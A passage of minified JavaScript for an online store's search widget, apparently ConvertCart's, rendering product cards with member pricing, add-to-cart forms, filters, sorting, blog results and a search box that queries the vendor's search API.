Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let o="",c="";if(e.stringified_variants){o=JSON.parse(e.stringified_variants);const t=o.find((e=>e.quantity>0));c=t?t.id:null}const l=e.image?e.image:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",null,(0,r.h)("div",{style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"}},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(40px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},b,a(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},b,a(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},b,a(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:c||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:s()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},$=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),z=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),I=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onSortSelect:a}=e;return(0,r.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":100}},(0,r.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.map(((e,n)=>{const s=e.name!==t||e.direction!==i?"":"none";return(0,r.h)(r.Fragment,null,0===s.length&&(0,r.h)("div",{style:{"border-bottom":"1px solid #688394"}},(0,r.h)("div",{style:{color:"#688394",width:"100%",background:"#fff"}},(0,r.h)("p",{onClick:a,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #000","border-top":"none","border-bottom":"none",background:"#fff",color:"#121212","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},O=e=>{const{sortDirection:t,sortBy:n,sortOptions:i,onToggleSort:a,sortOptionsDisplay:s,onSortSelect:o}=e,c=i.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,r.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,r.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #688394"}},(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-sort-title",style:{"font-weight":"600",cursor:"pointer",padding:"8px 5px","font-size":11,width:60,"white-space":"nowrap"}},"Sort by :"),(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":550}},(0,r.h)("div",{style:{padding:"5px 0px 5px 5px","padding-top":10,color:"#121212",cursor:"pointer","font-size":"10px",width:"100%","text-transform":"uppercase","font-weight":"600"}},c.label),i.length>1&&s&&(0,r.h)($,null),i.length>1&&!s&&(0,r.h)(z,null))),s&&i&&(0,r.h)(I,{sortBy:n,sortOptions:i,sortDirection:t,onSortSelect:o}))},L=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,r.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#121212","flex-wrap":"wrap","font-size":10,"margin-top":3,"margin-right":5,"border-radius":"0px",padding:2,"font-weight":"bold",border:"1px solid #121212"}},i(e.name,e.val),(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":2,cursor:"pointer",width:"14px",height:"14px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},N=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap"}},(0,r.h)(L,{bBuckets:t,formatter:i,onBreadCrumbCancel:n}))},A=e=>{const{getNextPage:t}=e;return(0,r.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":40,"padding-bottom":40,display:"flex",alignItems:"center",justifyContent:"center"}},(0,r.h)("button",{onClick:t,style:{background:"#29bf11",boxShadow:"none",outline:"none",border:"1px solid #29bf11",padding:"12px",color:"#fff",width:"180px",fontSize:"18px",cursor:"pointer",textAlign:"center",borderRadius:"10px"}},"Load More"))},R=()=>(0,r.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#688394"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),D=e=>{const{q:t}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{"text-align":"center","font-size":20,color:"#121212","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,r.h)("div",{style:{width:"100%","text-align":"center",color:"#121212","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},H=e=>{const[i,p]=(0,a.useState)({}),{aggregations:b,totalProducts:_,res:$}=u,{blogAggregations:z,totalBlogs:I,blogRes:L}=h,[H,j]=(0,a.useState)(_),[F,B]=(0,a.useState)(0===_&&0===$.length),[q,V]=(0,a.useState)(b),[W,G]=(0,a.useState)(t),[Y,U]=(0,a.useState)($),[X,J]=(0,a.useState)(_>v),[Z,K]=(0,a.useState)([]),[Q,ee]=(0,a.useState)(!1),[te,ne]=(0,a.useState)(null),[ie,re]=(0,a.useState)([]),[ae,se]=(0,a.useState)(!1),[oe,ce]=(0,a.useState)(!1),[le,pe]=(0,a.useState)(null),[de,ue]=(0,a.useState)(!1),he=navigator.userAgent.toLowerCase(),[fe,me]=(0,a.useState)("products"),[ge,ve]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(he)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,a.useState)({})),[be,xe]=(0,a.useState)(I),[we,ye]=(0,a.useState)(0===I&&0===L.length),[ke,Se]=(0,a.useState)(z),[Ce,_e]=(0,a.useState)(n),[Ee,Te]=(0,a.useState)(L),[Pe,Me]=(0,a.useState)(I>v),[$e,ze]=(0,a.useState)([]),[Ie,Oe]=(0,a.useState)(!1),[Le,Ne]=(0,a.useState)(null),[Ae,Re]=(0,a.useState)([]),[De,He]=(0,a.useState)(!1),[je,Fe]=(0,a.useState)(!1),[Be,qe]=(0,a.useState)(null),[Ve,We]=(0,a.useState)(!1);(0,a.useLayoutEffect)((()=>{if(s){const e=s.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),p(t),K([e[0]])}if(d){const e=d.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),ve(t),ze(e)}}),[]);const Ge=(e,t)=>fetch(`${x}/search/v3/search/${f}/${m}/${g}/${w}?pageId=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Ye=(e,t)=>fetch(`${x}/search/v3/search/content/${f}/${m}/${g}/${w}?pageIdBlog=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Ue=(e,t)=>{ue(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...i};let r=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(r=!0)}));const a=Ke(n);ee(r);const s={...W};s.pageIndex=1,Ge(s,n).then((e=>{V(e.aggregations),U(e.res),G(s),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*s.pageIndex<e.totalProducts),p(n),ue(!1),re(a),se(!1)}))},Xe=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Je=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Upto ${n.concat(Xe(i[1]))}`:"*"===i[1]?`${n.concat(Xe(i[0]))} and above`:i[0]?i[1]?`${n.concat(Xe(i[0]))} - ${n.concat(Xe(i[1]))} `:`${n.concat(Xe(i[0]))}`:`${n.concat(Xe(i[1]))}`:"*"===i[0]?`Upto ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:i[0]?i[1]?`${n.concat(i[0])} - ${n.concat(i[1])} `:`${n.concat(i[0])}`:`${n.concat(i[1])}`},Ze=e=>{const t=[];Z.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===Z.indexOf(n)?t.push(n):t.splice(Z.indexOf(n),1),K(t),se(!1)},Ke=e=>{let t=[...ie];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t},Qe=e=>{let t=[...Ae];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,r.h)("div",{className:"cc-search-results",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),se(!1)}},(0,r.h)("div",{className:"page-width-desktop",style:{display:"flex",alignItems:"center",height:"45px",justifyContent:"center",width:"100%",display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",width:"100%",height:"40px",backgroundColor:"products"===fe?"#000":"#f2f2f2",color:"products"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("products")}},"Products"),(0,r.h)("button",{style:{marginRight:"8px",width:"100%",height:"40px",backgroundColor:"blogs"===fe?"#000":"#f2f2f2",color:"blogs"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("blogs")}},"Blogs")),!F&&"products"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:15}},(0,r.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,r.h)("div",{className:"cc-fixed-filters-div-content",style:{position:"sticky",top:"200px","overflow-y":"auto","padding-right":"8px"}},!oe&&l&&(0,r.h)("div",{className:"cc-sortoptions-div",style:{zIndex:1}},(0,r.h)(O,{sortDirection:le,sortBy:te,sortOptions:l,onToggleSort:e=>{se(!ae)},sortOptionsDisplay:ae,onSortSelect:e=>{ue(!0),se(!1);const t=e.target.attributes,n={...W};let r=null,a=null;t["data-sort-value"]&&(r=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(a=t["data-sort-direction"].nodeValue),null!==a||null!==r?n.sort=`${r},${a}`:delete n.sort,n.pageIndex=1,Ge(n,i).then((e=>{V(e.aggregations),U(e.res),G(n),J(v*n.pageIndex<e.totalProducts),j(e.totalProducts),ne(r),pe(a)}))}})),(0,r.h)("div",{className:"cc-breadcrumbs",style:{paddingTop:10}},(0,r.h)(N,{bBuckets:ie,formatter:Je,onBreadCrumbCancel:e=>{ue(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,r=t["data-filter-value"].nodeValue,a={...i};let s=!1;const o={...W},c=a[n];c.splice(c.indexOf(r),1),a[n]=c,Object.keys(a).forEach((e=>{a[e].length>0&&(s=!0)}));const l=Ke(a);ee(s),o.pageIndex=1,Ge(o,a).then((e=>{V(e.aggregations),e.res.length<=0?ce(!0):ce(!1),U(e.res),G(o),j(e.totalProducts),J(v*o.pageIndex<e.totalProducts),p(a),se(!1),re(l)}))}})),(0,r.h)("div",{className:"cc-filters"},(0,r.h)("div",{style:{display:"flex",width:"100%","padding-bottom":5,justifyContent:"space-between"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","font-weight":"bold"}}," ","FILTERS"," "),Q&&(0,r.h)("div",{style:{"font-size":16,color:"#121212","font-weight":"bold",cursor:"pointer","text-align":"right"},onClick:e=>{ee(!1),ue(!0);const t={...i};Object.keys(t).forEach((e=>{t[e]=[]}));const n=Ke(t);Ge(W,t).then((e=>{V(e.aggregations),U(e.res),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*W.pageIndex<e.totalProducts),p(t),ue(!1),re(n),se(!1)}))}},"CLEAR ALL")),s&&Object.keys(q).length>0&&s.map(((e,t)=>{const n=-1!==Z.indexOf(e.name)?"active":"",a=Object.keys(q).map((e=>q[e].length>0?e:null)).filter((e=>e));a[a.length-1];return(0,r.h)("div",{className:"cc-filter-facet"},q&&q[e.name]&&q[e.name].length>0&&(0,r.h)(r.Fragment,null,(0,r.h)("div",{className:"cc-filter-div"},n.length>0?(0,r.h)(k,{name:e.name,label:e.label,onToggleFilters:Ze}):(0,r.h)(S,{name:e.name,label:e.label,onToggleFilters:Ze})),"rangeGroup"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:0,"border-bottom":"1px solid #000"}},(0,r.h)(T,{formatter:Je,onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px","border-bottom":"1px solid #000"}},(0,r.h)(E,{onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]}))))}))))),(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:5}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"73%","font-weight":"600"}},H>=1e4&&(0,r.h)("div",null,H,"+ Products Found for ",`'${t.q}'`),H>1&&H<1e4&&(0,r.h)("div",null,H," Products Found for ",`'${t.q}'`),1===H&&(0,r.h)("div",null,H," Product Found for ",`'${t.q}'`))),!de&&!oe&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(M,{products:Y}),X&&(0,r.h)(A,{getNextPage:e=>{const t={...W};t.pageIndex+=1,Ge(t,i).then((e=>{V(e.aggregations);const n=[...Y,...e.res];U(n),G(t),j(e.totalProducts),J(v*t.pageIndex<e.totalProducts),se(!1)}))}})),!de&&oe&&(0,r.h)(R,null)),de&&(0,r.h)(C,null))),"blogs"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{marginLeft:100,marginRight:40,margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-breadcrumbs",style:{marginLeft:275,paddingTop:10}},(0,r.h)(N,{bBuckets:Ae,formatter:Je,onBreadCrumbCancel:e=>{We(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,i=t["data-filter-value"].nodeValue,r={...ge};let a=!1;const s={...Ce},o=r[n];o.splice(o.indexOf(i),1),r[n]=o,Object.keys(r).forEach((e=>{r[e].length>0&&(a=!0)}));const c=Qe(r);Oe(a),s.pageIndex=1,Ye(s,r).then((e=>{Se(e.blogAggregations),e.blogRes.length<=0?Fe(!0):Fe(!1),Te(e.blogRes),_e(s),xe(e.totalBlogs),Me(v*s.pageIndex<e.totalBlogs),ve(r),He(!1),Re(c),We(!1)}))}})),!we&&(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{"font-weight":"600"}},be>=1e4&&(0,r.h)("div",null,be,"+ Blogs Found for ",`'${t.q}'`),be>1&&be<1e4&&(0,r.h)("div",null,be," Blogs Found for ",`'${t.q}'`),1===be&&(0,r.h)("div",null,be," Blog Found for ",`'${t.q}'`))),!Ve&&!je&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(P,{products:Ee}),Pe&&(0,r.h)(A,{getNextPage:e=>{const t={...Ce};t.pageIndexBlog+=1,t.q=W.q,Ye(t,ge).then((e=>{Se(e.blogAggregations);const n=[...Ee,...e.blogRes];Te(n),_e(t),xe(e.totalBlogs),Me(v*t.pageIndexBlog<e.totalBlogs),He(!1),setTimeout((()=>window.scrollTo(0,1400*(t.pageIndex-1))),10)}))}})),!Ve&&je&&(0,r.h)(R,null)),Ve&&(0,r.h)(C,null)),we&&"blogs"===fe&&(0,r.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),F&&(0,r.h)(D,{q:W.q}))};(0,r.render)((0,r.h)(H,null),document.querySelector("#cc-search-results"))}function g(e){const{rSelector:t}=e,{domainId:n,campaignId:i,variantId:c,pageSize:l,currency:p,tracker:g,userId:v,pageId:b,onClose:x}=e.tProps,[w,y]=(0,a.useState)({q:null,pageIndex:1}),[k,S]=(0,a.useState)(""),[C,_]=(0,a.useState)(!1),[E,T]=(0,a.useState)(null),[P,M]=(0,a.useState)(null),$=(0,a.useRef)(document.querySelector(t)),z=(0,a.useRef)(document.querySelector("#cc-search-results")),[I,O]=(0,a.useState)({q:null,pageIndexBlog:1}),[L,N]=(0,a.useState)(null),[A,R]=(0,a.useState)(null),[D,H]=(0,a.useState)(null),[j,F]=(0,a.useState)(null),[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)(null);(0,a.useLayoutEffect)((()=>{fetch(`${g}/search/v3/setting/${n}/${i}/${c}?template=1&userId=${v}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,urlMapping:r,facetListBlog:a,sortListBlog:s}=t;N(r),n&&i&&(T(n),M(i),F(a),q(s))}))}),[]);(0,a.useLayoutEffect)((()=>{if(null!==A&&null!==D){_(!1);const t={...w},n={...I};m(e.tProps,t,n,0,E,P,0,j,A,D)}}),[A,D]);const G=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?W(!1):W(!0),t.trim().length>=1){const e={...w};e.q=t,y(e),_(!0),(e=>{fetch(`${g}/search/v3/search/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:i}=e;R(e)})),fetch(`${g}/search/v3/search/content/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:i}=e;H(e)}))})(e),d(t.trim()),$.current.style.display="none",z.current.style.display="block",(0,s.default)("body").addClass("cc-search-results-shown"),window.scrollTo(1e3,0)}else $.current.style.display="block",z.current.style.display="none",_(!1),(0,s.default)("body").removeClass("cc-search-results-shown")},Y=f(G,400),U=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search").val(t).trigger("change");G({target:{value:t}}),W(!1)},X=(0,a.useRef)();return(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest(".cc-intl-search-desk").length||(W(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))})),(0,r.h)("div",{style:{position:"relative"}},(0,r.h)("div",{style:{display:"block"}},(0,r.h)("div",{className:"cc-search-box"},(0,r.h)("div",{style:{width:"100%"}},(0,r.h)("input",{type:"search",id:"cc-search",placeholder:"Search",autoComplete:"off",onChange:Y,onKeyUp:e=>{13===e.keyCode&&L&&L.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))},onFocus:e=>{e.target.value.length?W(!1):W(!0)},ref:X})),C&&(0,r.h)("div",{style:{width:"64px",height:"45px",minWidth:"64px",textAlign:"center",background:"#29bf11",borderRadius:"0 25px 25px 0",display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("img",{className:"cc-loading",src:"https://cdn.convertcart.com/uploads/73bc9df1.gif"})),!C&&(0,r.h)("div",{className:"cc-search-icon",style:{display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("svg",{className:"icon icon-search","aria-hidden":"true",focusable:"false",style:{width:"1.8rem",height:"1.8rem"}},(0,r.h)("use",{href:"#icon-search"})))),V&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),W(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent 